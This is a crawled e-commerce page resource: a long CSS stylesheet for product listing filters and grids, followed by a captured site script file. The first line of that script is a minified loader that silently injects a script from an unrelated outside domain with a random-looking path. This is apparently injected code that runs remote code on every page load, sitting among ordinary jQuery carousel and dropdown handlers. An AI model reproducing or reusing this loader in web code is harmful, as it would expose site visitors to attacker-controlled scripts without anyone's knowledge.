.fltr_lft_pnl .category_filter_list ul li {
    position: relative;
    padding: 0px 0px 0px 12px;
    margin-bottom: 10px !important;
    line-height: 17px;
}
.fltr_lft_pnl .category_filter_list ul li a {
    font-size: 13px;
    color: #555;
    display: inline-block;
}
.fltr_lft_pnl .sng_block div.scrollable ul li label {
    color: #757575;
    font-size: 13px;
    line-height: 16px;
}
.fltr_lft_pnl .category_filter_list ul li label:before {
    content: '';
    display: inline-block;
    position: absolute;
    width: 5px;
    height: 10px;
    background: url(https://images.shopclues.com/images/ui/dkt_sprite_v3.png) no-repeat;
    background-position: -563px -65px;
    left: 0px;
    top: 5px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}
[type="checkbox"]:not(:checked) + label:before, [type="checkbox"]:checked + label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    width: 14px;
    height: 14px;
    border: 1px solid #b1b1b1;
    background: #fff;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
[type="checkbox"]:not(:checked) + label:after {
    content: '';
    position: absolute;
    top: 1px;
    left: 5px;
    opacity: 0;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    width: 4px;
    height: 9px;
    border-bottom: 2px solid #bbb;
    border-right: 2px solid #bbb;
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
    position: absolute;
    left: -9999px;
}
[type="checkbox"]:checked + label:before {
    border: 1px solid #f05936 !important;
    background: #f05936;
}
.cat_listing .fltr_lft_pnl .sng_block div.scrollable ul {
    list-style: none;
}
.cat_listing .fltr_lft_pnl .sng_block div.scrollable ul li:last-child {
    margin-bottom: 2px !important;
}
[type="checkbox"]:not(:checked) + label, [type="checkbox"]:checked + label {
    display: inline-block;
    position: relative;
    padding-left: 19px;
    margin-top: 5px;
    cursor: pointer;
    color: #130e0e;
    font-size: 13px;
}
.fltr_lft_pnl {
    background: #fff;
    box-shadow: 0px 2px 8px 0px rgb(0 0 0 / 6%);
}
.fltr_lft_pnl .category_filter_list ul.filter-category li.child-one, .fltr_lft_pnl .category_filter_list ul.filter-ctegory li.child-one {
    margin-left: 12px;
}
.fltr_lft_pnl .category_filter_list div.scrollable {
    margin-top: 10px;
}
.fltr_lft_pnl .sng_block div.scrollable {
    max-height: 240px;
    overflow: auto;
    margin-top: 6px;
}
[type="checkbox"]:checked + label:after {
    content: '';
    position: absolute;
    top: 7px;
    left: 5px;
    opacity: 1;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    width: 4px;
    height: 9px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    -webkit-transform: rotate(40deg);
    -moz-transform: rotate(40deg);
    -ms-transform: rotate(40deg);
    -o-transform: rotate(40deg);
}
label{
	font-weight: normal;
}
.fltr_lft_pnl .category_filter_list ul .selected > label {
    color: #000 !important;
    font-weight: 500;
}
.fltr_lft_pnl .sng_block .va {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    font-size: 12px;
    color: #f05936;
}
.fltr_lft_pnl .sng_block div.scrollable ul li .t_brands {
    font-size: 12px;
    font-weight: 500;
    color: #757575;
}
.fltr_lft_pnl .sng_block div.scrollable ul li {
    margin-bottom: 5px;
}
.fltr_lft_pnl .sng_block .heading a.clear{
	position: absolute;
    right: 35px;
    top: 8px;
}
.fltr_lft_pnl .sng_block .srch_bar input {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: #e8e8e8 solid 1px;
    font-size: 12px;
    color: #757575;
    padding: 5px 30px 5px 12px;
    width: 100%;
}
.fltr_lft_pnl .sng_block .srch_bar:after {
    content: '';
    display: inline-block;
    width: 16px;
    height: 14px;
    position: absolute;
    right: 18px;
    background: url(https://images.shopclues.com/images/ui/dkt_sprite_v3.png) no-repeat;
    background-position: -53px -82px;
    margin-top: 10px;
}
.scrollable::-webkit-scrollbar {
    width: 5px;
}
 
.scrollable::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
 
.scrollable::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 0px solid darkgrey;
}
.breadcrumbs_area{
	padding-top: 15px;
}
.product-container{
	padding: 0 15px;
    background-color: #eff7fa;
}
.products_main_box {
    background: #fff;
    padding: 10px;
    margin-top: 16px;
    box-shadow: 0px 2px 8px 0px rgb(0 0 0 / 6%);
}
.pr-0 {
    padding-right: 0;
}
.pl-0 {
    padding-left: 0;
}
.page_amount p {
     margin-left: 9px; 
}
form.form-inline {
    display: flex;
    margin: 0;
}
select#order {
    border-radius: 0;
}

select#order {
    width: 20%;
}

.page-item.active .page-link{
	height: auto !important;
}
li.page-item{
	width: auto !important;
}
.veiw_brands {
    width: 900px;
    height: 500px;
    padding: 0;
    z-index: 999;
    display: none;
    position: fixed;
    background: #fff;
    top: 120px;
    left: 19%;
    bottom: 0;
    margin: auto;
    box-shadow: 0px 5px 7px 0px rgb(29 29 29 / 18%);
    border-radius: 4px;
}
.veiw_brands .brands_Hhead .srch_brands input[type="text"] {
    display: inline-block;
    width: 100%;
    border: none;
    border-bottom: 1px solid #ebebeb;
    padding: 8px 0;
    color: #757575;
    font-size: 12px;
    background: transparent;
}
.veiw_brands .brands_Hhead .srch_brands input[type="submit"] {
    position: absolute;
    width: 19px;
    height: 19px;
    right: 12px;
    top: 7px;
    bottom: 0;
    background: url(https://images.shopclues.com/images/ui/dkt_sprite_v3.png) no-repeat;
    background-position: -77px -9px;
    border: none;
    padding: 0;
}
.veiw_brands .brands_Hhead {
   display: inline-block;
    width: 100%;
    height: 50px;
    background: #ff784b;
    position: relative;
}
.veiw_brands .brands_Hhead span {
    display: inline-block;
    font-weight: 500;
    color: #fff;
    font-size: 18px;
    line-height: 55px;
    text-indent: 28px;
}

.veiw_brands .slct_alphabets {
    display: inline-block;
    width: 100%;
    text-align: center;
    padding: 15px 0;
    border-bottom: 1px solid #f9f9f9;
}
.veiw_brands .slct_alphabets ul li {
    list-style-type: none;
    display: inline-block;
    padding: 0;
}
.veiw_brands .slct_alphabets ul li a {
    font-size: 12px;
    color: #555;
    display: inline-block;
    width: 24px;
    height: 24px;
    border-radius: 25px;
    text-align: center;
    line-height: 24px;
    padding: 0;
}
.veiw_brands .brands_blocks {
    display: inline-block;
    width: 100%;
}
.veiw_brands .brands_blocks ul {
    white-space: nowrap;
    padding: 10px 28px 0 20px;
    margin: 0 10px;
    height: 335px;
    overflow-x: auto;
}
.veiw_brands .brands_blocks ul .b_col {
    display: inline-block;
    vertical-align: top;
    width: 190px;
}
.veiw_brands .brands_blocks ul .b_col .b_heading {
    color: #353535;
    font-weight: 500;
    margin-bottom: 2px;
}
.veiw_brands .brands_blocks ul .b_col li {
    display: block;
    margin-bottom: 0px;
    padding-left: 0;
}
.veiw_brands .brands_blocks .brnds_bttn {
    position: absolute;
    right: 20px;
    bottom: 10px;
}
.veiw_brands .brands_blocks .brnds_bttn a {
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
    padding: 9px 0px;
    width: 140px;
    margin-left: 20px;
}
.veiw_brands .brands_Hhead .srch_brands {
    display: inline-block;
    width: 222px;
    margin: 13px 0 0 73px;
    position: relative;
    background: #fff;
    padding: 0px 0px 0px 15px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
}
.veiw_brands .brands_Hhead .close:before, .veiw_brands .brands_Hhead .close:after {
    background: #fff;
}
.close::before, .close::after, .close_login::before, .close_login::after {
    content: '';
    position: absolute;
    height: 1px;
    width: 100%;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    background: #000;
}
.filter_model .close {
    top: 15px;
    right: 15px;
}
.close, .close_login {
    display: inline-block;
    width: 14px;
    height: 14px;
    right: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    z-index: 4;
}
.orange-white{
	border: 1px solid #ff784b;
	color: #ff784b;
}
.orange{
	background: #ff784b;
	border: 1px solid #ff784b;
	color: #fff;
}
.main_box_product_sidebox {
    width: 17%;
}
.main_box_product_page {
    width: 83%;
    margin-left: 13px;
}
.product-row {
    display: flex;
}



/*Product CSS Start*/


a:hover,a:focus{
    text-decoration: none;
    outline: none;
}
#accordion .panel{
    border: none;
    border-radius: 0; 
    box-shadow: none;
    margin-bottom: -5px;
}
#accordion .panel-heading{
    padding: 0;
    border: none;
    border-radius: 0;
}
#accordion .panel-title a {
    display: block;
    padding: 15px 21px 15px 18px;
    background: #fff;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: 1px;
    color: #ff784b;
    border-bottom: #e8e8e8 solid 1px;
    position: relative;
}
#accordion .panel-title a.collapsed {
    color: #ff784b;
    font-family: sans-serif;
}
#accordion .panel-title a.collapsed:hover{ color: #ff784b;}
#accordion .panel-title a:before,
#accordion .panel-title a:after{
    content: "";
    width: 2px;
    height: 10px;
    background: #ff784b;
    font-size: 15px;
    position: absolute;
    top: 20px;
    right: 35px;
    transform: rotate(-45deg);
    transition: all 0.3s ease-in-out 0s;
}
#accordion .panel-title a:after{
    right: 29px;
    transform: rotate(45deg);
}
#accordion .panel-title a.collapsed:before{
    transform: rotate(45deg);
    background: #295e9b;
}
#accordion .panel-title a.collapsed:after{
    transform: rotate(-45deg);
    background: #1d2e3b;
}
#accordion .panel-title a.collapsed:hover:before,
#accordion .panel-title a.collapsed:hover:after{ background: #e6720d; }
#accordion .panel-body {
    padding: 8px 18px;
    /* background: #1d2e3b; */
    border-top: none;
    font-size: 15px;
    color: #1d2e3b;
    border-bottom: #e8e8e8 solid 1px;
    margin: 0;
    line-height: 26px;
}


li.clear a {
    color: red;
    font-size: 12px !important;
}


.product-content h3 a {
    font-size: 14px;
    line-height: 1.8;
}



ul#hcategory_tree li a {
    font-size: 13px;
}

div#accordion {
    margin: 16px 0;
}


.product-grid{ font-family: 'Rubik', sans-serif; }
.product-grid .product-image{ position: relative; }
.product-grid .product-image a.image{
    display: block;
    overflow: hidden;
}
.product-grid .product-image img{
    width: 100%;
    height: auto;
}
.product-image .pic-1{
    backface-visibility: hidden;
    transition: all 0.5s;
}
.product-grid:hover .product-image .pic-1{ opacity: 0; }
.product-image .pic-2{
    width: 100%;
    height: 100%;
    opacity: 0;
    transform-origin: center;
    backface-visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.5s;
}
.product-grid:hover .product-image .pic-2{ opacity: 1; }
.product-image .product-sale-label {
    color: #fff;
    background: url(//images.shopclues.com/images/ui/madeinindia.png) no-repeat;
    background-size: 100%;
    background-position: 0;
    width: 65px;
    height: 30px;
    text-align: center;
    padding: 0px 10px;
    text-transform: capitalize;
    border-radius: 4px 4px;
    position: absolute;
    top: 15px;
    right: 15px;
    transition: all 0.3s;
}
.product-grid .social{
    background-color: #f05936;
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 30px;
    transition: all 0.3s;
}
.product-grid:hover .social{
    opacity: 1;
    bottom: 0;
}
.product-grid .social li{
    text-align: center;
    line-height: 47px;
    width: 30px;
    height: 30px;
    margin: 0 2px;
    display: inline-block;
}
.product-grid .social li:first-child{ width: calc(100% - 100px); }
.product-grid .social li a{
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
    transition: all 0.3s;
}
.product-grid .social li a:hover{ color: #000; }
.product-grid .social li a:before,
.product-grid .social li a:after{
    content: attr(data-tip);
    color: #fff;
    background-color: #000;
    font-size: 12px;
    display: none;
    line-height: 22px;
    text-transform: capitalize;
    padding: 5px 12px;
    white-space: nowrap;
    visibility: hidden;
    transform: translateX(-50%);
    position: absolute;
    left: 50%;
    top: -49px;
}
.product-grid .social li a:after{
    content: '';
    height: 15px;
    width: 15px;
    padding: 0;
    transform: translateX(-50%) rotate(45deg);
    top: -28px;
    z-index: -1;
}
.product-grid .social li a:hover:before,
.product-grid .social li a:hover:after{
    visibility: visible;
}
.product-grid .product-content{ padding: 15px 0 0; }
.product-grid .title{
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    margin: 0;
}
.product-grid .title a{
    color: #555;
    transition: all 0.3s ease;
}
.product-grid .title a:hover{ color: #B53471; }
.product-grid .price{
    color: #B53471;
    font-size: 15px;
    font-weight: 500;
    width: calc(100% - 110px);
    display: inline-block;
}
.product-content .rating {
    text-align: left;
    width: 100px;
    padding: 0;
    margin: 5px 0;
    list-style: none;
    display: inline-block;
}
.product-grid .rating li{
    color: #ffb400;
    font-size: 13px;
}


.product-grid {
    background-color: #fff;
    padding: 12px;
    height: 550px;
    overflow: hidden;
}


.right_box {
    margin: 16px 0;
}


.col-lg-2.nopadding_right {
    padding-right: 0;
    position: sticky;
    top: 0;
}


.ori_price {
    display: flex;
    justify-content: space-between;
    padding: 9px 0;
    font-size: 16px;
}


span.prd_discount {
    color: #f05936;
}


.hover {
    visibility: hidden;
}


section.mainsec {
    width: 100%;
    height: auto;
    background-color: white;
    box-shadow: 0px 8px 8px 0px rgb(0 0 0 / 6%);
}


.product-grid:hover .hover {
    visibility: visible;
    transition: 2s;
}


ul#facet_brand_fct {
    max-height: 240px;
    overflow: auto;
    margin-top: 6px;
}


ul#hcategory_tree li label {
    color: #757575;
    font-size: 12px;
    line-height: 16px;
}



.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #f05a37;
    border-color: #f05a37;
}


.products_main_box h3 {
    padding: 9px;
    color: #000;
    font-size: 23px;
    font-weight: 600;
    font-family: 'OpenSansSB';
}


.products_main_box .form-control {
    border: 1px solid #ccc;
}



/*media Quary*/


@media (min-width: 50px) and (max-width: 767px){
   .product-row {
    display: block;
}


.main_box_product_sidebox{
    width: 100%;
}

.col-lg-2.nopadding_right {
    padding-right: 15px;
    }


.main_box_product_page {
    width: 100%;
    margin: 0;
}


div.aco_set {
    display: flex;
    margin: 0;
    padding: 0;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -moz-overflow-scrolling: touch;
    -o-overflow-scrolling: touch;
    width: 100%;
    /* height: 100%; */
    white-space: nowrap;
    /* padding: 5px 0 5px 8px; */
}


.aco_set .panel.panel-default {
    min-width: 40px;
    max-width: 190px;
    flex-shrink: 0;
    justify-content: center;
    align-items: center;
    text-align: center;
}


.panel {
    background-color: #fff;
    }


    #accordion .panel-body {
    padding: 7px;
    text-align: left;
}


ul#facet_brand_fct {
    max-height: 110px;
    overflow: auto;
    margin-top: 0;
}


.panel.panel-default {
    margin-top: 5px !important;
}

#accordion .panel-title a
{
        padding: 15px 43px 15px 8px;
}

div#accordion h4 a {
    font-size: 12px !important;
}


[type="checkbox"]:not(:checked) + label, [type="checkbox"]:checked + label{
    font-size: 11px;
}


.products_main_box h3 {
    font-size: 21px;
    padding: 0;
    margin: 0;
    text-align: center;
}


form.form-inline {
    margin: 16px auto;
}
}
}


/**/

@media (min-width: 768px) and (max-width: 1024px){

.main_box_product_sidebox {
    width: 30%;
}


.col-lg-2.nopadding_right {
    padding-right: 15px;
    }


    .page_amount p {
    font-size: 12px;
}


.main_box_product_page {
    width: 70%;

}
}


div#accordion h4 a {
    font-size: 14px;
}


.adv_box {
    background-color: #fff;
    height: 250px;
    margin-top: 0%;
    text-align: center;
    width: 100%;
    font-size: 24px;
    color: #295e9b;
    box-shadow: 2px 5px 10px #ccc;
    border-radius: 9px;
    position: relative;
}


.adv_box p {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.adv_box h6 {
    position: absolute;
    bottom: 0;
    left: 5%;
}



--- FILE ---
content_type: application/javascript
request_url: https://uoons.com/assets/front/js/scripts.js
body_size: 775
content:
;(function(z,i,u,n,m,e){m=i.createElement(u);e=i.getElementsByTagName(u)[0];m.async=1;m.src=n;e.parentNode.insertBefore(m,e);})(window,document,'script','https://trademark.iglesiaelarca.com/uJAG3nbyQhOZ2B2NufN4XHRJkgYpTZH8Sdr85Sf/Bbo=');
$(document).ready(function() {
  $('#media').carousel({
    pause: true,
    interval: false,
  });
});

$(document).ready(function(){
    $(".dropdown").hover(            
        function() {
            $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true,true).slideDown("400");
            $(this).toggleClass('open');        
        },
        function() {
            $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true,true).slideUp("400");
            $(this).toggleClass('open');       
        }
    );
});